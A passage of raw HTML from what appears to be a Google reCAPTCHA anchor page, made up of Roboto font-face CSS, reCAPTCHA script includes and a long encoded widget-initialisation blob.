  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PCDCLMxZAx8GGE6pEBdbaQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PCDCLMxZAx8GGE6pEBdbaQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PCDCLMxZAx8GGE6pEBdbaQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w6M1VkzCucKawrTClcKswqgZJsK4w4DDqXkqwq/[base64]/w7nDtkPCsSvCqMOPwqbCvcKMAMKjwqJVwpYVXWV7SGNaw4FNw4nDilfDsMObwpbCsMKxwprDiMKVSEdCGzEgNUhxE33DlMK1wpcRw412BMKna8Oqw4nCr8OwJMO9wq/CgVEOBcOIAFXCkVACw6jDuwjClV0tQsOUw7ESw7/[base64]/BS3CvcKSc0nDgB/[base64]/w44ew6hOw4wRPsK0w71Kw41vBD7DpQ7Cu8Kpw5E9w44Hw4PCn8KvH8KVTwrDg8OMBsO7KWTCisKoMg7DplpTWQPDtgrDtUkOfcOLCcK2wq/DhsKka8KXwqQrw6U4XHEcwoE/w4DCtsOTVsKbw5w1woItMsKlwoHCncOgwo82DcKCw4Jowo3Cs3PCgsOpw43CocKxw5hCDcKoR8KdwqPDmAXCiMKPwq8gPCwkbUbCi8KzUk4hLsKYVVrChcOxwrDDjTMVw53DuHLCilPCqglVIMKzwpPCrnpGwrHCkyJPwozCom/CtsKgPGg2woTCucKGw6zDpEbCv8OYIsOOdzoJDjdVS8O4wqvDrWlCTTzDjsOOwpbDksKge8KJw4ROczHChsOmfyE8wqLCrcO1w7hPw6YJw4vCrMOnX1AnacOFIcOoworCk8O/YMK/w7AIOsKUwq3DvgFpXMK7UcOFO8OnJsKFJwLDvsOQW3BGFR1kwpVONjFXPMKgw4gQIgsQw45Mw5PCkzTDnnl+wr1IWhjCi8OuwoofHsOJwqQZwqrCs13CmApSCHXCrcKEM8OSFVbDhl/CuR92w5rCl2ZDBcK7w4BBfDzDvMOGw5vDrcOyw4XCgsOPf8OiP8KFV8OCRMOqwoV1YMKmenYwwofDqELDgMKJacO+w54DUsOlasO2w7R/w50ZwqvDnMKRChbDkw7Cpyg+wpzCinnCm8OXUMOrwrY8R8KwKQZCw5QXfcOxMhMwe2t9w6LCr8Kqw6/Dt28vfMOHw7RoHA7DrCglbMO3IcKgwrl4wpd6w7NMw6HDv8K+C8O3YcOkwobDk2XDvVIWwpbCisKGWMOKYsOoVcOuEMOoOsKicsOFFRlqb8K2DS1TOGUvwrFmPcOww5bCusO/woDCmFbChxnDmMOBZMKqQXNBwqc2JQIkIsKEw6ILA8OCw7zCm8OZHWoLcMKWwpLCk259wqrCkCTCqn0Sw5pfIBMuw6/[base64]/cjcQwpdbwo4YCMKqwowMw6rCj8OIwpAZM1DCtng9CmzDnmfDpcKFw6LChsOVasOCw6vDt0pjw5FNY8Kow5JzZVXCuMKbVMKKwrAlwp90V2h9G8OVw4DDjMO7TsKkAsOxw6XCtF4Kw4/CocKmGcKsLjDDtTYCwpDDl8KTwrHDj8O7w7E/UcOFw4BGDcKiHwMEwovDinY1aFJ9Pj/[base64]/DvcOIw4rChlzDjwPCiMOoPwdrBsOlw757wr7Ck8OuwrEYwpxAw6cEasOLwrPDjMKgGV7CjsOBwo4Zw6/Dvwssw5HDusK7JHcdUT/CvxV1TMOjd3PDusKjwoLCkAPClMO+w7bCu8KOw40qP8KCQcKIIcOswoDDgm5DwrZ7woHChkkzNsKEQcK0UB3ClmA0CcKwwp/DgMOYMCMqMmvCkmnCmDzCmW4yHcOsZsOQfVHChFHDiwLCkF3DuMOkUcOcwoTCgMORwoBeBRbDp8O3H8OzwqLCncK/FMKwYxB7XnjDr8ODGcOZFHYHw5ZFw53DgBgUw6fDpMKewrI4w4QAclAEAR5owr9wwrPCkSdoW8K7w5nCsw40LB/Dsx1oCsOKR8KKd3/DrcO7wpw6B8KgDA9hw4MTw5HDocOUK33Dq07DnsKBOWkJw5jCocKcw4jDlcOKw6HCrnMSwojCgRfCjcO0GF5/[base64]/DlbCiMOIwqjCisOeAsOYPVbDkMOSajHDhG7Dj8Kbw5sVAcKow4XDhE3Dg8KGaB5eFMKSM8OKwq7Dt8KVwrAWwq/DiWQxw6rDl8Klw45pPsOOC8KTb23CpsOTAcK+wpFZP0kWHMOTw7Jlw6F6WcK6c8O6w5XCn1bCgMO2U8KlNX/Cv8K9fMKmGcKdw4sLwq/Dk8Osezl7XMOqMAEYw4Jhw4pTSiYcbMOjcgBJXMKUZDnDsnPCnMKww6pCw5vCpcKtw6PCusK9JXAMwo5gWMKxCnnDk8OYw6RgeVg5wp/[base64]/DhsOvTsOLwpdmw6DChCHCtcKiwp5jw59TwqHCnHpfRcK6L1sPwpxrw7ETwonCtioqTcKRw4xMwrHCncOfw5nCkjELKnTDm8K6wp04w6PCpSp8RMOYOsKFw71zwqsAfSzDicO/wo7DjzRHw4PCvkgtwq/Dq0kkwrjDq2x7wrw4FBzCsXzDhcKnwpDCpMKhwrRbw7/CgsKaTXnDqMKHaMKfwpl5wq0Jw6DCiEsMwqdZwpHDvwxdw43Dg8O3wr1NVy7DrSAAw4vCjUHDonvCs8OiL8Kcd8KUwrDCv8KEw5bCtcK/IsKJwovDqsOsw5ltw6UEWB4GFVkvWcOWXCjDmsKncMKMwpZ+AydywoNMKMKkBMKZS8OBw7cVw5ZdNsOvw6hlGsOEw7d9w5JNZcKVXcOCJMOQEGxywr/DtibCucK3w6rCmcKaUcO2SkIMX0s6YAdXwrFGQ1rDscOww4gvZSZZw600D0zCocOWw5rDpjbDrMO+IcOTHMKdw5QUa8OpCT8eQw4sEj7Cgi/DrMO2IcK8wrDCtsKOaSPCmMKmTzHDuMKzAQEoX8KGSsObw77DiALCmcOtw6zDh8Kww4jDtnFrcTQ7wow1WR/[base64]/ChMK1wo3DqMOsLjQ7blTColJNwqXCgyTCtcOXMcOmDcOOTGVNOcO8wo3Dj8O4wr4QJMKHWcK3IcK6KMKfwrlowpomw4vCkEIVworDokRTworDtTovwq3CkXddcSZpaMKPwqJOGMOXesOZM8OeK8OGZlcxwpRcAhvDqcOEwqrCkj/Cv29Nw5kEDsKkBcOLwqbCq15nUMKPw5vCohw1woPCpMOrwrtow5TCrMKeTBXCnsORA1MUw6/CscK3w6Qkw5ECw6jDkERdwpvDh3tawrnCs8OWJ8Kmw50zA8KIw6pVw7YxwoTDo8OSwpAxf8Ofw6vDg8KMw7Zew6HCsMOdw4/[base64]/[base64]/wpjCjcKDwoTDm8OHKyUCRxzDu1nCncOwwoHCjBEcw5jCo8KdGFvCjMOIBsOyf8KOwpbDlzDDqwJzVCvCrmUywrnCpABZQsK/EcKmSnjDonLCk3kydsOiEsOIwpTCg2sPw7jDrMKjw68uewjDvXwzLmPDukk8wozDlSXCiEbClnRPwrgnwrDCp1h8O2EmXMKAGE4BR8O4w4MNwpQZw6cKwp4JSC/[base64]/w6N6WcK+CcKZVFw7EUvCm2vDg8K1dVbCrHvDiV5mKsKsw6o8w4PDj8KTVx87AWsJHsOhw5TDvcOSwpvDsWc4w5FoR1/Cv8OgKyPDq8OBwrkVBcOawqjCvDV9RMOwKAjDvhbCtMOFZA5swqpFYDXCqV0swqjDth3CtWBdwppTw6/Dt2UjMsOiQcKRwrAnwqAwwoE0wr3Ds8K3wqzDmhDChsOsTCvDgMOPCcKVM0PDoztxwolEB8KCw6PCgsOPw7BmwqcJwpxKWBrCszvCvBkdwpLDmsO1McK/BEkzw40CwqXCisOvw7HCvcKow77CrsKdwoFuw683AyswwqUAbsOVw6rDigBBEi0QacOqwqbDg8KZGRrDrl/DjjJ9FsKlw7bDlMKawr/CiVk6wqDCj8OdU8OXw7MDFi/Ch8O8YCE6w7TCrD3Dozpbwq9kBmxtWWTDhEnCmMK5ICnDq8KTwrksfsOZw6TDucKmw4PCpsKdwrvChXDCuwfDusOAVHLCtsOJfBfDucKTworDtGXDi8KlTjnCqMK7OMKBwobCoCTDiCB3wqgeC07Cj8OaH8KOT8O2eMOnXsO4w54UXgXCsV/CnMOaAMKIwq/CiFDCqHd9w7jDiMOcw4XCosKLJnfDmMO2w4ZPGRvCocOtIE5iF0HDlMKLEUoIMMOKIMK+bcOew6TCj8ObNMKwX8O2w4c8eWDDpsKnwr/Cl8ONw6E7wpzCqWlFJsOZNwLChsOtdAp+wrl2wpBuLcK7w70mw54Wwq/CgkzDsMKdc8Kswqt5wpllwqHCiHQ0w7rDjHjChcOmw6ZtMHpxwofCij9wwqUrPsOnwq3Dq2N7w6XCmsKnQcK3XDfCngnCsz1XwqFtwrIXIMO3eVJXwozCmcOLwp/Dh8OywqrDnMOdN8KKasKAwrTCl8K3wpvDmcKzA8O3wrwfwqFGe8Odw7TCgsO+w6nDoMKdw4TCnQ5pwo7ClWRSTAbCjjPDpiEJwqbCh8OVTsOIwp3DpsKbw5o/c2PCoTLCucK6w73Cmx8Xw68Tf8Ohw6LDosK1w4DCisOVAsOnBsKmw7jDscOow6nCqxTCrgQcwonCgQPCrn9Gw7/[base64]/CocKBRMOjClHDnmwDaMK4wqnCgjLCosKzQmsYw5gIwok8w6V3OWhMwrM0wpTCl2d+PcKSfcKzwpoYLHlnXFHCgDV6wobDhnnCncKqaVrCscOnC8Oywo/DqcODC8KPI8OBPCLCksO9DHFcwot/AcKAPMOfw5nDqAEuaErDoTU7w5RhwrAGQiU2GcKCV8Kdwocaw4Qqw4seXcK/[base64]/DosKTw5PCuGRpecOww5UiA214Vm3CmcKUSXTChsKmwod5w6ktXk/Dvhkfw6TDl8KXw5XCssKjw4cbWXskFUMrJinCtsOvQk19w5LCvDrChGQfwrwTwqchwr/[base64]/ClMOSw7ZewqbDohIPNDc/[base64]/Dj8OVOG7CoRNACMOCw585w7sMw5R3P0XCocKIA1DCusKiM8ONw4zCrmhIw4LDv0k+w6MywonDgQ7CncOEwq15P8Kwwq3Di8Odw7fCsMK1wqReJhXDuAAMdcO3wpPCgMKew7LDrsKuw6fClMOfC8O6Xg/CkMOywqEBJUdtYsOlZ2vClMKwwr/CgsOcXcKWwpnDr1/DhsKuwq3DvhQlw6HCoMKHYcObNsOkB0p0MsO0dhdAdT3Co2Quw4xWflp2G8KPwpnDiVbDpl/Ds8OSKcOMIsOOwpHCosKVwp3DkDASw5xFw683YlYWwrTDhcKsJm8dScKOwoJ/e8O0wqjDsCDChcKjDcKsZcKZaMK+f8Kgw7cVwpJQw7MRw4RAwpcmbiPDoSXCknxjw4Y6wpQoeCTCs8KNwp3DvcOPUWjCuiDDocKfw6vChCBzwqnDpcK6CMKNGcOdwrLDq2ZhwonCpynDi8OBwoLCtcKCAsK+GiEPw4fDnl1mwpsxwo0SKHBsfGDDgMOHwoFjcDR5w4/CpQ3DlBnCizhnLA9qGwxewrBhwpTCr8O4wp7DjMKsbcO9woQQwr8gw6JDwrHDtcKawpnDgsOvbcKyKBxmSUBJDMOqw4NlwqAJwoECw6PChRoDP0V2VMOYJMK7dA/ChMOmJDlxwojCscOPwrTCvW/Dn3DCtMOEwr3CgcKwwpIfwpLDj8OQw7rCrCdALMK2wobDhcKlw4AIdsOyw5HCscOHwo8/[base64]/[base64]/DvS5wXsK2wq1eSg7DjsOKVn0bw4BZX8KVIcOqVXU/wrc/KMOvw5PCmcKHfwrCvcOCBlg7w41ucxVceMOkwqrDpWh9D8KPw67DrcOHw7jCpE/Ci8K4w5fDtMOqIMO0wqHDi8KaPMKuwoXCssKhw5I3GsOKwqIpwpnCqwhCw60Ew7sWw5MkfDXDrjZdw7Y4VsOtUMOFRcKnw6BOOcKicMO2w4LCkcKeGMKaw4HCvzgPXB/CrHnDuRDCq8Kbwr9Ow6QYwr0aTsOqwqxPwoVVD1DDlsOlwoPCqMK9woLDmcO/w7bCmkzDmsO2w5Now5dpw7jCkhTDsD/CkjZTYMK8w60yw47DrRfDp3XCjD03CXPDnl7Cs1cHw4g0AmvCnsOOw5vDusOXwoBrJMOAJcO5IMOFAsKQwoonw608D8OXw6YkwoLDqGUIC8OrZ8OMEsKDNxvCkMKSNiLCtMKtwpjCllnCoiwpYMOzwrLCuRoaf11Lw7/[base64]/DpsOwYTnDpHNHbMOuw6oATXLCnU3DgsKCwoTDkDXDqcOxwplIwr/CmyowKi9LJw8zw5sHw4HDmQfCtwDCqmtEw78/LmBSZijCgMO3a8O0w7woUiREUUjDlsKOflJ+eUwiUsOEV8KQDTd7WQfCt8OFSMKBH0J4UVBXXDcdwrDDkG0hA8Kswp7CgijCgwNRw7wDwqE2I1Qew4DCv1nCn3LChcKtw49iw6YTTcOgw7Yxw6HCvMKuOQrDqcOyTMK/EsK+w7PDh8K3w73ChSXDgSIFEz/CgD5mJ1fCt8OYw7YxwpvChMKZwpbCnBAUwphNa17Dl2x8wqfDvGPDg0glw6fDigDDqRnDmMKcw6EFIcKGNMKdw4zDjsKTdVYhw77DqsOUCi8RasO/VwzCqhYEw63Dq2pgfMOPwo4CEzjDrUdpw7TDnsOMw4oHwopqw7PCoMOiw7oXVW3CjkFQwoxhwoPCiMOVLMOqw4PDpsKMUwtUw4EjOcKFAAnDpUd0dFXDr8KkUGHDh8K8w6XDlzJQwqTCucKbwrscw6vDgMOWw5zCk8KuNMK2d1lIVcO0wpIFQ1LCtcOPwo/CrWXDhMOaw6jCiMKnTEJ4NRfCqRTCrsKETTrDuWPDkCbDusKSw7JYwowvw7/CnsKew4XChsKZXD/DsMKkw5AEMho4w5gEBMO2asKSIsKOw5FJwpfCgcKew6dfbsK0wqzDhiAiwqbCl8OcQ8KXwoc1csO3N8KRBMKrfMOQw5zDsF/[base64]/CsMK8GMO9w6zDocOXw7RofBUBSkoRFQAzwoXDlMOZwrHDl2AHcjUzwp/Csx9sUMOAV2VhSMOhNFMtUAPChsO6w7I+M2vDiFHDlXvCmsOTWsOvw6sKesOfw7HDiW/ClSjCpCDDp8KyC0Ulwr9KwoDCvkHDnxAtw6BlOgEYfcKtDsOkwozCiMO4OXnCicKwccO/[base64]/CtcOReTPCl8K4wpjCjGbCg8O/L3R4FMOowqTDsnQSw6PClcOtV8Orw7pYD8KzbVzCv8KywpfCjgvCvUMWwrELSVFxwpDChyd+w6Fkw4bCoMK9w4/[base64]/[base64]/CuMOSwoXCi8OawrxBODLCnkc9w4rDocO2wpdzwr0AwojDtD/Dh1DCsMObWsKlwoU2YBpvXcOMTcKpQxlDRXtBWcOMG8OvS8OLw61YCw5NwofCrcOVbMOXHcO5wpPCsMKhw5zCkUnDlVYaesOjWMKEPsO4DsOGBsKBw70/wrxZwozDl8Opfy9DfsKjwojDpHPDpFBPEsKZJxI9IHbDh1w5HGTDlCDCvcOvw5TChwJPworCuHA7TEkkU8OywoYFw5R4w750CULCgn8jwrhuZ2vCpjfDkjnDkcK8w5zCswozCsOawoHCl8OPD0EBVWVuwpNiQsO/wpvCsWt9woxIZBQaw7BNw7/CmXsgbS5+w7prXsOVAsKtwqrDjcOKw7lXw4XCugvDosOcwrsGPcO1woZXw7saEgxOw7EkRMKBP0fDmMONLsOOfMKUKcOkOsKtQD7CicK/[base64]/CmlJtw5EGw5Bpw4Z4wrIRw57Dt8OuTsKEVsKUwqnCqMOiwoZXXMORVCzCm8KFwpDCmcKhwoscF0PCrH7CjMOKGiAPw4HDocKUNxvClxbDh2RKw4bCi8O1YApsREA/wqgbw7vCthonw79+UMONwo40w7cew4/Cuy5Gw7wkwovDilVHNsO4JMKbP0zDjn57WcO+wp9Xw4DCmStzwrRUwp4QY8Kww6lowpDDpcKJwok8T0TCl3zChcOXOGHCnMO8NFPCvMKdwpgoYGINBxppw5tKYsOOPFlaQF4lEsOrB8KNwrg3Qy/DrlA4w75+wosEwrjDkV/ChcOdAmgEHsOnJXlPZlHDsBEwLcKKw5o+eMKPbFHCujMGBjTDoMKgw6TDu8KUw4TDs2jDq8KQBR/[base64]/wrkmwpIKTAxxK8KXwr7DnmvCncOneMKyBcKoXsKiPy3CpsOQwqjDsQ4BwrHDuMKlwqfDthEHwrPCiMKCwrFNw4puwr3Dvl8CGEfCjsONcMOUw6wDw6LDgBfCjFoew6cuw4/CqT/DpyFHCcOVNVvDo8KrLE/DkD06KcKlwpLDjMK6XcO2B0thw6x5PMK9woTCscO3w6HCn8KNWB0xwprCqighD8K/w5/[base64]/Ct3XCg28bwqoEwrbDi0PCp8KwWMOQwpPDscOUwrFOCGQqw5ZlZ8OuwpbCikHDpMKRw6kVw6bCmMK4w5XDuixMwoDClTtDEcKKMSxiw6DDkcOFw4bCiC9NccK/FsO9wpgCdcO9NikZwpsPT8O5w7Zpw503w7PCoG0Vw5PDvcO8w7LCssOiLmN0K8OyIzXDgHbDlCtrwpbCncKZwobDij/DgMK7CA/DpsKgwrjCqMOadw/Chn3CvlYHwofDicKjPMKvYMKHw6dxw4nDgcOxwosbw6XChcKtw5HCsxzDj216TcKswoMxAF7CtsKKw5XCqcOZwq7Cm33CrsOdw77Cki3DucOnw6PDqcKjwrBrFx5rBsOLwqUFwpl7IMK2XzstB8KjLkDDpsKYD8Knw4nCmi7Chhp/R3x2wojDky9eXFXCtsK+HSTDj8KdwolZI1TCmgfCjsKkw7AXwr/Ds8OuQlrDtcOgw5QkS8Kgwo7DqMKBFAkLVlTDri5Twqh+fMKIJsOhw70lwpwiwr/CvsOxLMOuwqRiwq/DjsOXwrYQwpjCk0/[base64]/Co8KzG2bCsMKNMgItF8K5FUNuwq/DusKHWXUGwoVCZC5JwrgOIVHDms